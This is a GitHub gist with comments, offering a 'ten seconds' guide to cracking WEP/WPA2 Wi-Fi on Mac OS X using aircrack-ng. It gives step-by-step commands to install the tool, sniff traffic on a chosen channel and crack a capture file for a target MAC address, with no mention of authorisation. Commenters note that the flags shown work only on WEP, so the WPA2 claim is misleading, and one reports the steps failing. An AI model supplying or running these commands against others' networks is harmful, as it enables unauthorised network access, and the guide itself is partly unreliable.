 Instantly share code, notes, and snippets.

victorreyesh / Aircrack Commands
Created Sep 12, 2013

Embed <script src="https://gi Download ZIP

Cracking WPA2 / WEP Wifi / Aircrack 10 seconds guide. For Mac OSX

Aircrack Commands

1 //Install Macports.
2 //Install aircrack-ng:
3 sudo port install aircrack-ng
4 //Install the latest Xcode, with the Command Line Tools.
5 //Create the following symlink:
6 sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/sbin/airport
7 //Figure out which channel you need to sniff:
8 sudo airport -s
9
10 sudo airport en1 sniff [CHANNEL]
11 //New Terminal Window
12 aircrack-ng -1 -a 1 -b [TARGET_MAC_ADDRESS] [CAP_FILE]
13 // Notes: the cap_file will be located in the /tmp/airportSniff*.cap.

jQrgen commented Jan 12, 2017

Change symling to:

sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport
ref: http://stackoverflow.com/questions/33223457/mac-osx-el-capitan-airport-sym-link-not-permitted

rafahigueros commented Jan 27, 2017

will this actually work with WPA networks? "-a 1" specifies for WEP, and WAP cracking requires dictionaries (-w option)

qfq8wf77qwf8 commented Apr 2, 2017

What if you installed via brew?

jwsi commented Apr 17, 2017

brew install aircrack-ng

immysam commented Jun 28, 2017

i didn't got access after step 10 i.e. 11 ,12 and 13 are not applicable
help me pls my mac is showing aircrack-ng command not found after step 12 aircrack-ng -1 -a 1 -b [TARGET_MAC_ADDRESS] [CAP_FILE]

immysam commented Jun 28, 2017

help me pls anybody????

ldelcampof commented Jul 15, 2017